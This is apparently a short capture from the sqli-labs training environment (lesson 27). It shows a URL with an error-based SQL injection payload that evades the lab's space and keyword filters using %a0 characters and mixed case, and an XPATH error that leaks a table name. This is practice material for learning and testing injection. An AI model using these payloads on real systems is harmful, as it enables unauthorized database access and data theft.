 192.168.84.233/sqli-labs/Less-27/?id=1%27||updatexml(%a01%a0,concat(%a00x7e%a0,(SelEcT%a0table_name%a0from%a0information_schema.tables%a0where%a0table_schem
Welcome Dhakkan
XPATH syntax error: '~emails~'
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 1'||updatexml(�1�,concat(�0x7e�,
(SelEcT�table_name�from�information_schema.tables�where�table_schema='security'�limit�0,1),�0x7e�),1)||'1'='1